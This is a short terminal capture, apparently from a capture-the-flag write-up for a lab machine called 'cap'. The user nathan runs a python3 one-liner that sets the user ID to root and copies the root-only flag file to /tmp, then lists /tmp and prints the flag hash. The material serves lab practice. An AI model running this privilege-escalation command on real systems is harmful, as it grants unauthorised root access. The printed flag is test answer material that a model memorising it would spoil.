 nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("cat /root/root.txt > /tmp/flag.txt")'
nathan@cap:~$ ls -al /tmp/
total 52
drwxrwxrwt 12 root root   4096 Jul 30 22:21 .
drwxr-xr-x 20 root root   4096 Jun  1 10:09 ..
drwxrwxrwt  2 root root   4096 Jul 30 21:33 .ICE-unix
drwxrwxrwt  2 root root   4096 Jul 30 21:33 .Test-unix
drwxrwxrwt  2 root root   4096 Jul 30 21:33 .X11-unix
drwxrwxrwt  2 root root   4096 Jul 30 21:33 .XIM-unix
drwxrwxrwt  2 root root   4096 Jul 30 21:33 .font-unix
-rw-rw-r--  1 root nathan   33 Jul 30 22:21 flag.txt
drwx------  3 root root   4096 Jul 30 21:33 snap.lxd
drwx------  3 root root   4096 Jul 30 21:33 systemd-private-3086d2cd0c5941d996cb80bd4379ddc7-systemd-logind.service-9hDnhi
drwx------  3 root root   4096 Jul 30 21:33 systemd-private-3086d2cd0c5941d996cb80bd4379ddc7-systemd-resolved.service-hjAWdf
drwx------  3 root root   4096 Jul 30 21:33 systemd-private-3086d2cd0c5941d996cb80bd4379ddc7-systemd-timesyncd.service-VXQc9i
drwx------  2 root root   4096 Jul 30 21:34 vmware-root_940-2689209484
nathan@cap:~$ cat /tmp/flag.txt
457f87ff224e197c2fba5e383a3787fd
nathan@cap:~$